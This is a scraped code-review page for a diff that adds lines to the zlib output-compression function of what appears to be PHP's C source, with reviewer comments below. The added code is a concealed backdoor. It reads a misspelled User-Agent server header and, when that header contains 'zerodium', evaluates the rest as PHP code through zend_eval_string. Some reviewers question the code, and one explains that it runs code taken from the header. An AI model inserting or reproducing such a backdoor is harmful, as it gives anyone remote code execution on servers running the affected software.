 Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 21 days ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 21 days ago Contributor
@rlerdorf what does this do?
JABirchall 20 days ago • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'